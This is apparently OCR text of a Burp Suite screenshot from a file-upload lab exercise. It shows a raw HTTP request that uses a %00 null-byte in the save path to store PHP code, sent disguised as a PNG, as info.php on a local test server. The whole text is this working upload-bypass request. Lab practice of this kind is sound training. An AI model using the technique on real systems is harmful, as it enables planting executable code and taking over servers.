 Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/info.php%00
HTTP/1.1
Host: 192.168.1.4
Content-Length: 305
%00绕过
Cache-Control: max-age=0
Origin: http://192.168.1.4
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBuytrtYVAnOXmsex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.4/Pass-11/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBuytrtYVAnOXmsex
Content-Disposition: form-data; name="upload_file";
filename="info.png"
Content-Type: image/png
<?php phpinfo() ?>
------WebKitFormBoundaryBuytrtYVAnOXmsex